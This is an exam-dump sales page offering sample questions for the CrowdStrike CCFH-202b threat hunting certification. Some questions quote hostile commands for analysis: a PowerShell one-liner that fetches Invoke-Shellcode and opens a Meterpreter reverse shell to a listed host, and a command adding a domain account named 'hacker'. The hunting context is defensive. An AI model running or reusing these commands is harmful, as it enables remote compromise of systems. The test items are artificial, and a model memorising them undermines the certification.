Spring Sale Limited Time 75% Discount Offer - Ends in 0d 00h 00m 00s - Coupon code = simple75
Pass the CrowdStrike CCFH CCFH-202b Questions and answers with Dumpstech
Exam CCFH-202b Premium Access
View all detail and faqs for the CCFH-202b exam
You see a large number of command-line processes calling back to an unusual domain that you are reviewing with the Bulk Domain Investigate dashboard. What should your next steps be?
You receive an alert for the following process tree:
w3wp.exe > powershell.exe > cmd.exe > whoami.exe > net1.exe Which of the following describes what has occurred?
Refer to the image.

What aggregate function in the CrowdStrike Query Language (CQL) was used to provide the filtered results?
Which built-in hunting report helps you find executables from the Recycle Bin?
What is the purpose of this query?
#event_simpleName=UserLogon LogonType=10 RemoteAddressIP4=* | !cidr(RemoteAddressIP4, subnet=["224.0.0.0/4", "10.0.0.0/8", "172.16.0.0/12", "192.168.0.0/16", "127.0.0.0/8", "169.254.0.0/16", "0.0.0.0/32"]) | ipLocation(RemoteAddressIP4) | worldMap(ip=RemoteAddressIP4, magnitude=count(aid))
A compromised host shows evidence that the net user hacker password!23 /add /domain command was executed. Which MITRE ATT & CK technique does this align with?
Falcon is generating detections for a malicious file evil.exe with varying filepaths on several hosts as end users attempt to execute the file. Which query can be used to proactively hunt where the file exists prior to the user executing it?
You are investigating a process tree where WmiPrvSE launched PowerShell with the following command:
powershell.exe Windowstyle Hidden noprofile noexit -c IEX ((New-Object Net.WebClient).Downloadstring('https://raw.githubusercontent.com/.../Invoke-Shellcode.ps1')); Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 172.17.0.21 -Lport 8080 -Force
What is this command doing?
You are searching for all events related to a specific process. Which fields should be selected in a query?
Falcon Machine Learning has prevented and quarantined a file being written to disk that has VSCode as a parent process. This file was compiled by the system owner. What should the next steps be?
